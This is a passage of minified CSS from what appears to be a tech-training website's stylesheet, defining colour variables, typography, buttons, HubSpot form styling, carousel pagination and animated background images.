top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}:root{--font-sans:Lato,sans-serif;--fw-light:300;--fw-regular:400;--fw-bold:700;--fw-black:900;--fw-oblique:400;--fs-h1:40px;--lh-h1:44px;--ts-h1:-2.16px;--fs-h2:32px;--lh-h2:36px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:16px;--lh-body-1:24px;--ts-body-1:0;--fs-body-2:18px;--lh-body-2:24px;--ts-body-2:0;--fs-body-xs:14px;--lh-body-xs:20px;--ts-body-xs:0;--fs-body-xxs:14px;--lh-body-xxs:20px;--ts-body-xxs:0;--fs-link:16px;--lh-link:24px;--ts-link:0;--fs-button:16px;--lh-button:24px;--ts-button:0;--fs-tag:12px;--lh-tag:16px;--ts-tag:-0.24px}@media (min-width:768px){:root{--fs-h1:62px;--lh-h1:66px;--ts-h1:-1.16px;--fs-h2:40px;--lh-h2:52px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:24px;--lh-body-1:32px;--ts-body-1:0}}@media (min-width:1024px){:root{--fs-h1:62px;--lh-h1:66px;--ts-h1:-1.16px;--fs-h2:40px;--lh-h2:52px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:24px;--lh-body-1:32px;--ts-body-1:0}}body{font-family:var(--font-sans)}:root{--transparent:transparent;--black:#121212;--dark-grey:#2c2c31;--grey:#797b8c;--mid-grey:#bbbcc7;--dusty-grey:#e9e9ed;--light-grey:#fafafa;--secondary-light-blue-gray:#afb0bf;--white:#fff;--mid-purple:rgba(91,75,155,.502);--gray-8:#888;--purple-pale:#c9bbff;--blue:#190da0;--purple:#5b4b9b;--purple-light:#a793f6;--orange:#e0833b;--networking-brown:#372f02;--networking-yellow:#fad740;--networking-light-yellow:#fce57f;--networking-pale-yellow:#fffec9;--networking-shadow:0px 2px 30px rgba(250,215,64,.5);--glass-yellow:radial-gradient(94.31% 66.31% at -53.25% 10.23%,var(--white) 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,var(--networking-yellow) 0%,rgba(250,215,64,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--blue:#074bc9;--turquoise:#88a9ff;--pale-blue:#f2fbff;--cloud-shadow:0px 2px 30px rgba(198,238,255,.5);--glass-turquoise:radial-gradient(94.31% 66.31% at -53.25% 10.23%,#fff 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,#074bc9 0%,rgba(59,106,228,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--electric-purple:#6819cb;--lavender:#bb85ff;--mauve:#dbbeff;--lila:#f3ecff;--cyber-security-shadow:0px 2px 30px rgba(219,190,255,.5);--glass-lavender:radial-gradient(94.31% 66.31% at -53.25% 10.23%,var(--white) 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,#dbbeff 0%,rgba(219,190,255,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--green:#155e3f;--forest-green:#66c19a;--aquamarine:#8dffcf;--pale-green:#ecfff0;--data-science-shadow:0px 2px 30px rgba(141,255,207,.6);--glass-forest-green:radial-gradient(94.31% 66.31% at -53.25% 10.23%,#818181 0%,hsla(0,0%,98%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,rgba(141,255,207,.5) 0%,rgba(141,255,207,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,var(--white) 0%,hsla(0,0%,73%,0) 100%);--wine:#8d2442;--strawberry:#ed2c72;--old-pink:#ee85a3;--pale-pink:#eeb5c5;--persian-blue:#254db2;--french-blue:#6893ff;--light-blue:#c6eeff;--pale-light-blue:#f2fbff;--white--translucent-20:hsla(0,0%,100%,.2);--glass-dark-learning-area-card:linear-gradient(147.76deg,rgba(62,63,73,.6) 1.77%,rgba(62,63,73,0) 102.81%),hsla(0,0%,7%,.8);--glass-dark:linear-gradient(111.02deg,hsla(0,0%,7%,.7) 3.86%,hsla(0,0%,7%,0));--glass-light-grey:linear-gradient(112.2deg,rgba(187,188,199,.7) -46.39%,rgba(187,188,199,0) 132.6%);--glass-light-grey-timeline:linear-gradient(112.2deg,rgba(187,188,199,.7) -46.39%,rgba(187,188,199,0) 112.38%);--glass-light-grey-timeline-hover:linear-gradient(102.07deg,#fff,hsla(0,0%,100%,0));--glass-mid-grey:linear-gradient(104.99deg,rgba(62,63,73,.7) -13.91%,rgba(62,63,73,0));--glass-light:linear-gradient(102.07deg,#fff,rgba(233,233,237,0));--glass-hero-slider:linear-gradient(92.5deg,#121212 1.75%,hsla(0,0%,7%,0) 97.69%);--glass-purple:linear-gradient(96.51deg,#863ad2 7.05%,#5936e4 93.87%);--glass-purple-light:linear-gradient(89.99deg,#863ad2 3.58%,#5936e4 97.14%);--glass-purple-black:linear-gradient(358.73deg,rgba(61,36,165,0) 13.2%,#3d24a5 99.82%);--fg-primary:var(--black);--fg-secondary:var(--light-grey);--fg-tertiary:var(--dusty-grey);--bg-primary:var(--white);--bg-secondary:var(--dark-grey);--bg-tertiary:var(--dusty-grey);--glass-red-purple:linear-gradient(0deg,#242529,transparent),linear-gradient(107deg,#f133f1 36.44%,#f0550a 77.54%);--glass-purple-violet:linear-gradient(0deg,#242529,transparent),linear-gradient(107deg,#ae5eff 36.44%,#ff00f5 77.54%);--glass-violet-blue:linear-gradient(0deg,#242529,transparent),linear-gradient(208deg,#ae5eff 2.88%,#00c2ff 83.13%);--navbar-height:80px;--max-page-width:1440px}@media screen and (max-width:1000px){:root{--navbar-height:56px}}*{box-sizing:inherit;margin:0;padding:0}html{font-size:62.5%;text-rendering:optimizeLegibility;scroll-behavior:smooth;-webkit-font-smoothing:antialiased}body,html{border:0;margin:0;padding:0}body{background-color:var(--black);box-sizing:border-box;color:var(--fg-primary);font-size:1.6rem}body.route-transition-white{background-color:#fff}main{align-items:center;flex-grow:1;flex-shrink:0}.layout,main{display:flex;flex-direction:column;width:100%}.layout{align-items:stretch;flex:1;min-height:100vh;position:relative}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.breakText{word-break:break-all}.page-transition{opacity:1;transform:translateY(0);transition:opacity .8s ease-in-out,transform .8s ease-in-out;will-change:opacity,transform}.page-transition.is-route-changing{opacity:.1;transform:translateY(8px)}@media (prefers-reduced-motion:reduce){.page-transition{transition:opacity .2s ease-in-out}.page-transition.is-route-changing{transform:translateY(0)}}#divePage .pagination,#homePopularTraining .pagination{display:flex;align-items:center;justify-content:flex-start;gap:2px;padding-top:16px;padding-bottom:16px}@media (min-width:768px){#divePage .pagination,#homePopularTraining .pagination{width:auto!important;gap:4px}}#divePage .swiper,#homePopularTraining .swiper{padding:24px 20px 0!important}#divePage .swiper-pagination-bullet,#homePopularTraining .swiper-pagination-bullet{position:relative;width:auto}#divePage span.swiper-pagination-bullet,#homePopularTraining span.swiper-pagination-bullet{opacity:1;background-color:#d9d9d9;height:10px;width:10px;border-radius:9999px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}@media (min-width:768px){#divePage span.swiper-pagination-bullet,#homePopularTraining span.swiper-pagination-bullet{height:12px;width:12px}}#divePage span.swiper-pagination-bullet:hover,#homePopularTraining span.swiper-pagination-bullet:hover{background-color:#ccc}#divePage span.swiper-pagination-bullet:after,#homePopularTraining span.swiper-pagination-bullet:after{content:"";position:absolute;top:50%;left:0;background-color:#afb0bf;border-radius:50%;transform:translateY(-50%) translateX(0);transition:background-color .3s ease;opacity:0;height:10px;width:10px}@media (min-width:768px){#divePage span.swiper-pagination-bullet:after,#homePopularTraining span.swiper-pagination-bullet:after{height:12px;width:12px}}#divePage span.swiper-pagination-bullet-active,#homePopularTraining span.swiper-pagination-bullet-active{background-color:#d9d9d9;width:35px}#divePage span.swiper-pagination-bullet-active:after,#homePopularTraining span.swiper-pagination-bullet-active:after{transform:translateY(-50%) translateX(27px);transition:transform 10s linear,background-color .3s ease;background-color:#afb0bf;opacity:1}@media screen and (min-width:1024px){#divePage .swiper{padding:24px 50px 0!important}#divePage .swiper,#homePopularTraining .swiper{max-width:1380px!important;margin:auto!important}#homePopularTraining .swiper{padding:24px 50px 0 0!important}}.career-paths .swiper{width:100%}.career-paths .swiper-slide{background-position:50%;background-size:cover;width:300px;height:300px}.career-paths span.swiper-pagination-bullet{opacity:1;background-color:#d9d9d9;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.career-paths span.swiper-pagination-bullet-active{background-color:#afb0bf}.text{color:inherit;font-style:var(--font-style);font-weight:var(--font-weight);font-size:var(--font-size);line-height:var(--line-height)}.text--body-i{--font-weight:400;--font-size:16px;--line-height:1.25}.text--body-ii{--font-weight:400;--font-size:14px;--line-height:1.428}.text--body-iii{--font-weight:400;--font-size:12px;--line-height:1.16}.text--body-iv{--font-weight:700;--font-size:14px;--line-height:20px;--letter-spacing:0;--text-align:left}.text--h1{--font-style:normal;--font-weight:500;--font-size:54px;--line-height:1.22}.text--h2{--font-style:normal;--font-weight:500;--font-size:40px;--line-height:1.2}.text--h3{--font-style:normal;--font-weight:300;--font-size:32px;--line-height:1.18}.text--h4{--font-style:normal;--font-weight:300;--font-size:24px;--line-height:1.2}.text--h5{--font-style:normal;--font-weight:300;--font-size:20px;--line-height:1.2}.text--label{--font-style:normal;--font-weight:normal;--font-size:14px;--line-height:1.42;text-transform:uppercase}.text--label-small{--font-style:normal;--font-weight:400;--font-size:12px;--line-height:1.66;text-transform:uppercase}.text--medium{--font-weight:500}.text--semi-bold{--font-weight:600}.text--bold{--font-weight:700}.default-layout{background-size:cover;background-repeat:no-repeat}.light-background{background-image:url(/assets/backgrounds/home-bg-desktop-light.webp),url(/assets/backgrounds/home-bg-desktop-light.jpg)}.dark-background{background-color:var(--black);background-image:url(/assets/backgrounds/home-bg-desktop-dark.webp),url(/assets/backgrounds/home-bg-desktop-dark.jpg)}@media screen and (max-width:800px){.light-background{background-image:url(/assets/backgrounds/home-bg-mobile-light.webp),url(/assets/backgrounds/home-bg-mobile-light.jpg)}.dark-background{background-image:url(/assets/backgrounds/home-bg-mobile-dark.webp),url(/assets/backgrounds/home-bg-mobile-dark.jpg)}}:root{--default-grid:repeat(12,1fr);--default-grid-padding:100px;--no-right-grid-padding:0 0 0 100px;--no-left-grid-padding:0 100px 0 0;--no-grid-padding:0}.column{display:flex;flex-direction:column}.column.top{justify-content:flex-start}.column.middle{justify-content:center}.column.bottom{justify-content:flex-end}.column.space-between{justify-content:space-between}.column.space-around{justify-content:space-around}.column.space-evenly{justify-content:space-evenly}.column.start{align-items:flex-start}.column.center{align-items:center}.column.end{align-items:flex-end}.column.stretch{align-items:stretch}.column .self-start{align-self:flex-start}.column .self-center{align-self:center}.column .self-end{align-self:flex-end}.column .self-stretch{align-self:stretch}.row{display:flex;flex-direction:row}.row.top{align-items:flex-start}.row.middle{align-items:center}.row.baseline{align-items:baseline}.row.bottom{align-items:flex-end}.row.start{justify-content:flex-start}.row.center{justify-content:center}.row.end{justify-content:flex-end}.row.space-between{justify-content:space-between}.row.space-around{justify-content:space-around}.row.space-evenly{justify-content:space-evenly}.row.wrap{flex-wrap:wrap}.row.reverse{flex-direction:row-reverse}.row .self-top{align-self:flex-start}.row .self-middle{align-self:center}.row .self-bottom{align-self:flex-end}.row .self-stretch{align-self:stretch}.full-width{width:100%}@media screen and (max-width:1000px){:root{--default-grid:repeat(6,1fr);--default-grid-padding:20px}}.button{align-items:center;background-color:var(--bg-color);background-image:var(--glass-variant);border:1px solid var(--border-color);display:flex;color:var(--fg-color);border-radius:8px;justify-content:center;line-height:1;padding:12px 24px;white-space:nowrap;width:100%;font-size:var(--fs-button);line-height:var(--lh-button);letter-spacing:var(--ts-button);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}@media (min-width:768px){.button{width:auto}}.button--small{padding:8px 16px}.button--primary{--fg-color:var(--fg-primary);--bg-color:var(--bg-primary);--glass-variant:var(--glass-light-grey);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.button--primary.button--on-light{--fg-color:var(--white);--bg-color:var(--black);--glass-variant:none}.button--primary.button--on-dark::hover{background-color:#fff;color:#000;filter:drop-shadow(0 4px 40px rgba(255,255,255,.6))}.button--primary.button--small{--fg-color:var(--fg-primary);--bg-color:var(--bg-primary)}.button--primary:hover{--glass-variant:none;filter:drop-shadow(0 4px 40px rgba(255,255,255,.4))}.button--primary.button--on-light:hover{--fg-color:var(--white);--bg-color:var(--black);--glass-variant:none;filter:drop-shadow(0 4px 20px rgba(18,18,18,.3))}.button--primary:active{filter:none}.button--primary.button--on-light:active{--bg-color:var(--grey);filter:drop-shadow(0 4px 40px rgba(0,0,0,.13))}.button--primary:disabled{--fg-color:var(--fg-primary);--bg-color:var(--white);--glass-variant:none;cursor:not-allowed;opacity:.4;filter:none}.button--primary.button--on-light:disabled{opacity:.4}.button--secondary{--fg-color:var(--mid-grey);--bg-color:var(--transparent);--border-color:var(--mid-grey);border-radius:8px;border:1px solid #863ad2;border:1px solid var(--Secondary-Promo-Purple,#863ad2);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.button--secondary:hover{background:rgba(246,248,250,.702);color:#000;border-color:transparent;box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.button--secondary:active{--bg-color:var(--bg-primary);--fg-color:var(--fg-primary);--border-color:var(--bg-primary)}.button--secondary:disabled{cursor:not-allowed;opacity:.4;filter:none}.button--secondary.button--on-light{--fg-color:var(--black);--bg-color:var(--transparent);--border-color:var(--grey)}.button--secondary.button--on-light:hover{--bg-color:var(--black);--fg-color:var(--white);--border-color:var(--black)}.button--secondary.button--on-light:active{--fg-color:var(--white);--bg-color:var(--black);--border-color:var(--black)}.button--promotion{padding:8px 16px;line-height:20px;background:var(--white);color:var(--black);width:100%}@media screen and (min-width:768px){.button--promotion{width:115px;height:36px}}@media screen and (min-width:1024px){.button--promotion{padding:12px 24px;line-height:23px;width:144px;height:47px}}.card{border-radius:12px;white-space:normal;flex-shrink:0}.card--networking{--card-pill-bg:var(--networking-pale-yellow);--card-pill-bg-hover:var(--networking-yellow);--card-pill-fg:var(--networking-brown);--card-pill-shadow:var(--networking-shadow)}.card--data-science{--card-pill-bg:var(--pale-green);--card-pill-bg-hover:var(--aquamarine);--card-pill-fg:var(--green);--card-pill-shadow:var(--data-science-shadow)}.card--cloud{--card-pill-bg:var(--pale-blue);--card-pill-bg-hover:var(--light-blue);--card-pill-fg:var(--blue);--card-pill-shadow:var(--shadow-cloud)}.card--cyber-security{--card-pill-bg:var(--lila);--card-pill-bg-hover:var(--mauve);--card-pill-fg:var(--electric-purple);--card-pill-shadow:var(--cyber-security-shadow)}.card--dark{--card-bg:var(--glass-mid-grey)}.card--light{--card-bg:var(--glass-light)}@media screen and (max-width:800px){.card{scroll-snap-align:start;margin-bottom:0;gap:0}}.hs-form-frame{width:100%;max-width:700px;margin:auto}.hs-form-frame fieldset{max-width:800px!important;width:100%}.hs-form-frame .actions{display:flex;justify-content:center}.hs-form-frame .actions .hs-button{background:#1e1e1e;background:var(--Primary-INE-Black,#1e1e1e);color:#fff;border:none;border-radius:8px;padding:10px 24px;cursor:pointer!important;margin-right:0;transition:all .3s;font-weight:600;width:100%;z-index:99}.hs-form-frame .actions .hs-button:hover{filter:drop-shadow(0 4px 20px rgba(18,18,18,.3))}.hs-form-frame .hs-input{width:100%;border-radius:10px;background:#f2f2f7;min-height:44px;padding:10px;border:1px solid transparent;outline:none;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hs-form-frame .hs-input:hover{border:1px solid #d0d2db}.hs-form-frame .hs-input:focus{box-shadow:0 0 0 2px rgba(167,147,246,.3),inset 0 0 0 1px #a793f6}.inputs-list li{color:#d83535;margin-top:5px;font-weight:400}.hs-form-frame .hs-form-field span,.inputs-list li{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}.hs-form-frame .hs-form-field span{color:#57575c;font-weight:700}.submitted-message{padding-top:20px;padding-bottom:40px}.submitted-message p{text-align:center}.submitted-message p:first-child{margin-bottom:24px;font-size:var(--fs-h3)!important;line-height:var(--lh-h3)!important;letter-spacing:var(--ts-h3)!important;font-weight:900!important}.submitted-message p:nth-child(2){font-size:var(--fs-body-2)!important;line-height:var(--lh-body-2)!important;letter-spacing:var(--ts-body-2)!important}.hs-form-frame .hs-form-field{margin-bottom:20px}.hs-form-frame .input{margin-right:0!important}.hs-form-frame .hs-firstname .input{margin-right:8px!important}.hs-form-frame input{height:44px}.hs-form-frame .hs-input{width:100%!important}.hs-richtext{color:#444;color:var(--Gray-Gray-4,#444);position:relative;width:100%;padding-bottom:20px;text-align:left}.hs-richtext,.hs-richtext a{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)}.hs-richtext a{color:#5b4b9b;color:var(--Secondary-Purple,#5b4b9b)}.hs-richtext a:hover{-webkit-text-decoration:underline;text-decoration:underline}@media screen and (min-width:481px){.hs-form-frame .actions{justify-content:end}}@media screen and (min-width:640px){.hs-form-frame{width:100%;max-width:700px}}@media screen and (min-width:768px){.hs-form-frame .actions .hs-button{width:auto}.hs-form-frame fieldset{width:100%}.submitted-message p:first-child{font-size:var(--fs-h3)!important;line-height:var(--lh-h3)!important;letter-spacing:var(--ts-h3)!important}.submitted-message p:nth-child(2){font-size:var(--fs-body-1)!important;line-height:var(--lh-body-1)!important;letter-spacing:var(--ts-body-1)!important}}#phone_ext-e708b89f-6910-47b3-b753-5be242277af9{width:30%!important}#phone-e708b89f-6910-47b3-b753-5be242277af9{width:68%!important}#demoForm .legal-consent-container{margin-bottom:20px}#demoForm .legal-consent-container p{color:#444;color:var(--Gray-Gray-4,#444);width:100%;text-align:left}#demoForm .legal-consent-container a,#demoForm .legal-consent-container p{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)}#demoForm .legal-consent-container a{color:#5b4b9b;color:var(--Secondary-Purple,#5b4b9b)}#demoForm .legal-consent-container a:hover{-webkit-text-decoration:underline;text-decoration:underline}#demoForm .hs-input.hs-fieldtype-intl-phone:hover{border:none}@media screen and (min-width:768px){#demoForm .hs_recaptcha.hs-recaptcha.field.hs-form-field{position:absolute}}#hubspotFooterForm .hs-form-field span{color:#7362ba;font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag);font-weight:400;text-transform:uppercase}#hubspotFooterForm .hs-input{width:100%;background:transparent;min-height:20px!important;padding:10px;transition:all .15s;border-radius:0;border:none;border-bottom:1px solid #bbbcc7;color:#bbbcc7;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);font-weight:400}#hubspotFooterForm .hs-input:hover{background:transparent;border-bottom:1px solid #5c5d62}#hubspotFooterForm .hs-input::-moz-placeholder{color:#7a7a81}#hubspotFooterForm .hs-input::placeholder{color:#7a7a81}#hubspotFooterForm .hs-firstname .input{margin-right:0!important}#hubspotFooterForm .hs-richtext{color:#bbbcc7;width:100%;text-align:left}#hubspotFooterForm .hs-richtext,#hubspotFooterForm .hs-richtext a{font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag)}#hubspotFooterForm .hs-richtext a{color:#7362ba}#hubspotFooterForm .actions .hs-button{background:hsla(0,0%,100%,.937);width:100%;color:#1e1e1e;font-weight:400}#hubspotFooterForm .actions .hs-button:hover{background:#fff;--glass-variant:none;filter:drop-shadow(0 4px 40px rgba(255,255,255,.4))}#hubspotFooterForm ul.no-list.hs-error-msgs.inputs-list{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#hubspotFooterForm .submitted-message{padding-top:0;color:#fff;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:700}#hs-overlay-cta-186645925191{margin-top:60px!important}@media screen and (min-width:768px){#hs-overlay-cta-186645925191{margin-top:80px!important}}.hs-cta-embed.hs-cta-simple-placeholder{border-radius:12px;background:rgba(31,35,40,.4)!important;backdrop-filter:blur(42px)!important;color:#fff!important;padding:8px 24px 0;position:fixed;top:100px;z-index:900;height:58px!important;width:auto!important;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}@media (min-width:640px){.hs-cta-embed.hs-cta-simple-placeholder{height:38px!important}}.hs-cta-embed.hs-cta-simple-placeholder a img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hs-cta-embed.hs-cta-simple-placeholder span{font-weight:700}.hs-cta-embed.hs-cta-simple-placeholder label{font-weight:400}.hs-cta-embed.hs-cta-simple-placeholder a{text-decoration-line:underline}.lava-image{position:absolute}.lava-image-1{animation:moveRotate1 40s linear infinite;right:40%;top:85%;z-index:99;width:100px}@media (min-width:640px){.lava-image-1{right:30%;top:70%;width:160px}}@media (min-width:768px){.lava-image-1{right:25%;top:55%;width:160px}}@media (min-width:1024px){.lava-image-1{right:30%;top:40%;width:290px}}.lava-image-2{animation:moveRotate2 34s ease-in-out infinite;right:-6%;top:75%;z-index:105;width:30px}@media (min-width:640px){.lava-image-2{right:6%;top:75%;width:100px}}@media (min-width:768px){.lava-image-2{top:65%;width:100px}}@media (min-width:1024px){.lava-image-2{right:10%;top:60%;width:120px}}.lava-image-3{animation:moveRotate3 44s linear infinite;right:-3%;top:80%;z-index:104;width:130px}@media (min-width:640px){.lava-image-3{right:3%;top:75%;width:200px}}@media (min-width:768px){.lava-image-3{top:35%;width:250px}}@media (min-width:1024px){.lava-image-3{right:9%;top:45%;width:320px}}.lava-image-4{animation:moveRotate4 80s ease-in-out infinite;right:-2%;top:85%;z-index:100;width:80px}@media (min-width:640px){.lava-image-4{right:2%;top:80%;width:120px}}@media (min-width:768px){.lava-image-4{top:70%;width:120px}}@media (min-width:1024px){.lava-image-4{right:5%;top:55%;width:150px}}.lava-image-5{animation:moveRotate5 50s linear infinite;right:-5%;top:70%;z-index:106;width:50px}@media (min-width:640px){.lava-image-5{right:5%;top:70%;width:70px}}@media (min-width:768px){.lava-image-5{top:20%;width:70px}}@media (min-width:1024px){.lava-image-5{right:37%;top:25%;width:80px}}.lava-image-6{animation:moveRotate6 60s ease-in-out infinite;right:0;top:70%;z-index:155;width:30px}@media (min-width:640px){.lava-image-6{right:5%;top:60%;width:40px}}@media (min-width:768px){.lava-image-6{width:40px}}@media (min-width:1024px){.lava-image-6{right:20%;top:20%;width:50px}}.lava-image-7{animation:moveRotate7 40s linear infinite;right:-10%;top:70%;z-index:102;width:120px}@media (min-width:640px){.lava-image-7{right:5%;top:60%;width:180px}}@media (min-width:768px){.lava-image-7{top:0;width:200px}}@media (min-width:1024px){.lava-image-7{right:20%;top:20%;width:250px}}.lava-image-8{animation:moveRotate8 34s ease-in-out infinite;right:-6%;top:61%;z-index:105;width:120px}@media (min-width:640px){.lava-image-8{right:-6%;top:40%;width:180px}}@media (min-width:768px){.lava-image-8{top:10%;width:200px}}@media (min-width:1024px){.lava-image-8{right:12%;top:11%;width:250px}}.lava-image-9{animation:moveRotate9 50s linear infinite;right:32%;top:60%;z-index:105;width:100px}@media (min-width:640px){.lava-image-9{right:30%;top:45%;width:160px}}@media (min-width:768px){.lava-image-9{right:20%;top:-5%;width:180px}}@media (min-width:1024px){.lava-image-9{right:33%;top:5%;width:200px}}.lava-image-10{animation:moveRotate10 44s ease-in-out infinite;right:-31%;top:77%;z-index:104;width:220px}@media (min-width:640px){.lava-image-10{right:30%;top:50%;width:280px}}@media (min-width:768px){.lava-image-10{right:0;top:20%;width:360px}}@media (min-width:1024px){.lava-image-10{right:10%;top:31%;width:460px}}.lava-image-11{animation:moveRotate11 80s linear infinite;right:-10%;top:62%;z-index:103;width:150px}@media (min-width:640px){.lava-image-11{right:30%;top:60%;width:220px}}@media (min-width:768px){.lava-image-11{right:20%;top:10%;width:270px}}@media (min-width:1024px){.lava-image-11{right:28%;top:11%;width:330px}}.lava-image-12{animation:moveRotate12 50s ease-in-out infinite;right:19%;top:62%;z-index:1;width:80px}@media (min-width:640px){.lava-image-12{right:40%;top:60%;width:100px}}@media (min-width:768px){.lava-image-12{right:30%;top:0;width:100px}}@media (min-width:1024px){.lava-image-12{right:45%;top:5%;width:127px}}.lava-image-13{animation:moveRotate13 60s linear infinite;right:20%;top:64%;z-index:100;width:150px}@media (min-width:640px){.lava-image-13{right:-15%;top:40%;width:200px}}@media (min-width:768px){.lava-image-13{top:0;width:250px}}@media (min-width:1024px){.lava-image-13{right:3%;top:5%;width:290px}}.lava-image-14{animation:moveRotate14 34s ease-in-out infinite;right:5%;top:70%;z-index:105;width:120px}@media (min-width:640px){.lava-image-14{right:-5%;top:70%;width:150px}}@media (min-width:768px){.lava-image-14{top:30%;width:170px}}@media (min-width:1024px){.lava-image-14{right:5%;top:54%;width:215px}}.lava-image-15{animation:moveRotate15 40s linear infinite;right:-5%;top:75%;z-index:100;width:120px}@media (min-width:640px){.lava-image-15{right:-5%;top:75%;width:150px}}@media (min-width:768px){.lava-image-15{top:25%;width:200px}}@media (min-width:1024px){.lava-image-15{right:27%;top:40%;width:250px}}.lava-image-16{animation:moveRotate16 44s ease-in-out infinite;right:20%;top:62%;z-index:105;width:150px}@media (min-width:640px){.lava-image-16{right:-5%;top:60%;width:180px}}@media (min-width:768px){.lava-image-16{top:40%;width:250px}}@media (min-width:1024px){.lava-image-16{right:0;top:37%;width:300px}}@media (min-width:1280px){.lava-image-16{right:25px}}.lava-image-17{animation:moveRotate17 50s linear infinite;right:-2%;top:75%;z-index:103;width:235px}@media (min-width:640px){.lava-image-17{right:-2%;top:70%;width:240px}}@media (min-width:768px){.lava-image-17{top:23%;width:260px}}@media (min-width:1024px){.lava-image-17{right:8%;top:38%;width:470px}}.lava-image-18{animation:moveRotate18 80s ease-in-out infinite;right:-2%;top:85%;z-index:103;width:170px}@media (min-width:640px){.lava-image-18{right:-9%;top:80%;width:200px}}@media (min-width:768px){.lava-image-18{top:45%;width:300px}}@media (min-width:1024px){.lava-image-18{right:0;top:60%;width:370px}}@media (min-width:1280px){.lava-image-18{right:20px;top:57%}}.lava-image-19{animation:moveRotate19 60s linear infinite;right:-10%;top:75%;z-index:105;width:50px}@media (min-width:640px){.lava-image-19{right:-10%;top:70%;width:80px}}@media (min-width:768px){.lava-image-19{width:80px}}@media (min-width:1024px){.lava-image-19{right:46%;top:65%;width:100px}}.lava-image-20{animation:moveRotate20 34s ease-in-out infinite;right:-5%;top:70%;width:100px}@media (min-width:640px){.lava-image-20{right:10%;top:40%;width:120px}}@media (min-width:768px){.lava-image-20{width:160px}}@media (min-width:1024px){.lava-image-20{right:5%;top:15%;width:200px}}.lava-image-21{animation:moveRotate21 40s linear infinite;right:20%;top:75%;z-index:102;width:120px}@media (min-width:640px){.lava-image-21{right:-10%;top:62%;width:130px}}@media (min-width:768px){.lava-image-21{right:26%;top:62%;width:180px}}@media (min-width:1024px){.lava-image-21{right:26%;top:62%;width:240px}}@keyframes moveRotate1{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(30px) rotate(10deg)}}@keyframes moveRotate2{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-50px) rotate(-15deg)}}@keyframes moveRotate3{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-40px) rotate(20deg)}}@keyframes moveRotate4{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(10px) rotate(-20deg)}}@keyframes moveRotate5{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(50px) rotate(15deg)}}@keyframes moveRotate6{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-70px) rotate(-10deg)}}@keyframes 